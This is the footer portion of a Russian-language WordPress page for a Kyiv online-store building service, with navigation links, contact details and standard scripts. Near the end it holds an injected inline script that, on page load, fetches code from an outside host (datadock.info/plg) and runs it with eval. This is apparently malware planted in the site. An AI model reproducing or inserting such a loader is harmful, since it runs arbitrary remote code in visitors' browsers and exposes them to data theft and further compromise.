<a href="https://computer-ok.net/ru/sajt-na-horoshop-pod-klyuch/">Сайт на Хорошоп под ключ</a>
</li>
<li>
<a href="https://computer-ok.net/ru/kompyuternaya-tehnyka-y-elektronyka/">Компьютерная техника и электроника</a>
</li>
<li>
<a href="https://computer-ok.net/ru/ynternet-magazyn-mebely-polnoe-soprovozhdenye/">Интернет-магазин мебели — полное сопровождение</a>
</li>
<li>
<a href="https://computer-ok.net/ru/ynternet-magazyn-odezhdy-pod-klyuch/">Интернет-магазин одежды под ключ</a>
</li>
<li>
<a href="https://computer-ok.net/ru/ynternet-magazyn-noutbukov-pod-klyuch/">Интернет-магазин ноутбуков под ключ</a>
</li>
<li>
<a href="https://computer-ok.net/ru/sozdanye-sajta-detskogo-lagerya-pod-klyuch/">Создание сайта детского лагеря под ключ</a>
</li>
<li>
<a href="https://computer-ok.net/ru/napolnenye-ynternet-magazyna-avtoshyn/">Наполнение интернет-магазина автошин</a>
</li>
<li>
<a href="https://computer-ok.net/ru/sozdanye-onlajn-byznesa/">Создание онлайн-бизнеса</a>
</li>
</ul>
</aside>          </div>
</div>
</div><!-- .column-content-wrapper -->
</div><!-- .container -->
<div id="czr-push-footer" ></div>
</div><!-- #main-wrapper -->
<div class="container-fluid">
<div class="post-navigation row " >
<nav id="nav-below" class="col-12">
<h2 class="sr-only">Навигация по записям</h2>
<ul class="czr_pager row flex-row flex-no-wrap">
<li class="previous col-5 text-left">
<span class="sr-only">Предыдущая запись</span>
<span class="nav-previous nav-dir"><a href="https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-home/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">Бесплатный контент &#8212; Домашний текстиль Home</span></span></a></span>
</li>
<li class="nav-back col-2 text-center">
<a href="https://computer-ok.net/ru/" title="Обратно к списку записей">
<span><i class="icn-grid-empty"></i></span>
<span class="sr-only">Обратно к списку записей</span>
</a>
</li>
<li class="next col-5 text-right">
<span class="sr-only">Следующая запись</span>
<span class="nav-next nav-dir"><a href="https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-ideia/" rel="next"><span class="meta-nav"><span class="meta-nav-title">Бесплатный контент &#8212; Домашний текстиль IDEIA</span><i class="arrow icn-right-open-big"></i></span></a></span>
</li>
</ul>
</nav>
</div>
</div>
<footer id="footer" class="footer__wrapper" >
<div id="footer-widget-area" class="widget__wrapper" role="complementary" >
<div class="container widget__container">
<div class="row">
<div id="footer_one" class="col-md-4 col-12">
<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footerru-container"><ul id="menu-footerru" class="menu"><li id="menu-item-9940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9940"><a rel="privacy-policy" href="https://computer-ok.net/ru/polytyka-konfydentsyalnosty-y-uslovyya-yspolzovanyya/">Политика конфиденциальности и условия использования</a></li>
<li id="menu-item-9943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9943"><a href="https://computer-ok.net/ru/category/sozdanye-ynternet-magazyna/">Создание интернет-магазинов</a></li>
<li id="menu-item-9942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9942"><a href="https://computer-ok.net/ru/category/napolnenye-ynternet-magazyna/">Наполнение интернет-магазина</a></li>
<li id="menu-item-9944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9944"><a href="https://computer-ok.net/ru/sozdanye-sajta-v-rezhyme-onlajn/">Создание сайта в режиме онлайн</a></li>
<li id="menu-item-9945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9945"><a href="https://computer-ok.net/ru/sozdanye-onlajn-byznesa/">Создание онлайн-бизнеса</a></li>
<li id="menu-item-9946" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9946"><a href="https://computer-ok.net/ru/zakazat-ynternet-magazyn-prom-ua/">Интернет-магазин prom.ua на заказ</a></li>
<li id="menu-item-9941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9941"><a href="https://computer-ok.net/ru/category/besplatnyj-kontent-dlya-ynternet-magazynov/">Бесплатный контент для интернет-магазинов</a></li>
</ul></div></aside>          </div>
<div id="footer_two" class="col-md-4 col-12">
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h5 class="widget-title">Контакты</h5><div class="textwidget custom-html-widget"><a name="kontakt"></a>
<p style="font-size:14px"><a href="tel:0996823640"><img src="https://computer-ok.net/wp-content/uploads/2020/03/Vodafone50.png" alt="" class="wp-image-1967" width="20" height="20"> (099) 682 3640</a></p>
<!--<p style="font-size:14px"><a href="tel:0509227606"><img src="https://computer-ok.net/wp-content/uploads/2020/03/Vodafone50.png" alt="" class="wp-image-1976" width="20" height="20"> (050)922 7606</a></p>
<p style="font-size:14px"><a href="tel:0622252999"><img src="https://computer-ok.net/wp-content/uploads/2020/03/my_lifecell50.png" alt="" class="wp-image-1978" width="20" height="20"> (063) 222 2999﻿</a></p>
<p style="font-size:14px"><a href="viber://add?number=380978226363"><img src="https://computer-ok.net/wp-content/uploads/2020/03/viber50.png" alt="" class="wp-image-1981" width="20" height="20"> (097) 822 6363</a></p>-->
<p style="font-size:14px"><a href="mailto:glazoff@computer-ok.net"><img src="https://computer-ok.net/wp-content/uploads/2020/03/pochta50.png" alt="" class="wp-image-1983" width="20" height="20"> glazoff@computer-ok.net</a></p></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="font-size:14px">г.Киев, ул., Красноткацкая, 29</p></div></aside>          </div>
<div id="footer_three" class="col-md-4 col-12">
<!--
Плагин: Custom Meta Widget
Адрес плагина: http://shinraholdings.com/plugins/custom-meta-widget/
-->
<aside id="custommetawidget-4" class="widget customMetaWidget"><h5 class="widget-title">Мета</h5>		<ul>
<li><a rel="nofollow" href="https://computer-ok.net/wp-login.php">Войти</a></li>
</ul>
</aside>          </div>
</div>
</div>
</div>
<div id="colophon" class="colophon " >
<div class="container-fluid">
<div class="colophon__row row flex-row justify-content-between">
<div class="col-12 col-sm-auto">
<div id="footer__credits" class="footer__credits" >
<p class="czr-copyright">
<span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://computer-ok.net/ru" title="Glazoff">Glazoff</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Все права защищены</span>
</p>
<!-- <p class="czr-credits">
<span class="czr-designer">
<span class="czr-wp-powered"><span class="czr-wp-powered-text">Работает на&nbsp;</span><a class="czr-wp-powered-link" title="Работает на WordPress" href="https://ru.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Разработан в <a class="czr-designer-link" href="http://presscustomizr.com/customizr" title="Тема Customizr">Тема Customizr</a></span>
</span>
</p>-->
</div>
</div>
</div>
</div>
</div>
</footer>
</div><!-- end #tc-page-wrap -->
<button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script id="pll_cookie_script-js-after">
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
</script>
<script src="https://computer-ok.net/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://computer-ok.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://computer-ok.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.122 seconds, on 26.01.2026 @ 04:31 -->